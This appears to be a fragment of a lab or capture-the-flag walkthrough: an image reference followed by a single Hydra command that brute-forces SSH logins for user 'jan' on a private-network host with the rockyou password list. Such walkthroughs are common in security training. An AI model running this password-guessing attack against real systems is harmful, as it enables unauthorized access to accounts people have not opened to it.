 hydra -L jan -P /usr/share/wordlists/rockyou.txt ssh://192.168.72.217